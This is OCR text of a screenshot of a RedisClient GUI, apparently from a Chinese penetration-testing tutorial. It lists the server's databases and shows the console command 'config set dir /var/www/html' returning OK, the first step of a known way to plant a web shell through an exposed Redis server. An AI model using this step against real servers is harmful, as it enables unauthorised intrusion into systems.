 RedisClient
Server Data View Tools Favorites Help
redis:
Redis servers
redis
db0
db1
db2
db3
db4
db5
db6
db7
db8
db9
db10
db11
db12
db13
db14
db15
Redis data explorer
Name Type Size
db0 Database
db1 Database
db2 Database
db3 Database
db4 Database
db5 Database
db6 Database
db7 Database
db8 Database
redis Console
Run current Run selected Run following
• config set dir /var/www/html
Result
OK
渗透Xiao白帽